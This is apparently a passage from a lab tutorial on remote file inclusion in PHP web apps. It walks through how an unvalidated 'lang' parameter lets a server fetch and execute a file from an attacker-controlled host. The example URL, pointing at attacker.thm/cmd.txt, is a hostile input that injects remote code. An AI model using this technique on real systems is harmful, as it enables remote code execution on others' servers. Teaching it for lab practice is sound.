 First, the attacker injects the malicious URL, which points to the attacker's server, such as http://webapp.thm/index.php?lang=http://attacker.thm/cmd.txt. If there is no input validation, then the malicious URL passes into the include function. Next, the web app server will send a GET request to the malicious server to fetch the file. As a result, the web app includes the remote file into include function to execute the PHP file within the page and send the execution content to the attacker. In our case, the current page somewhere has to show the Hello THM message.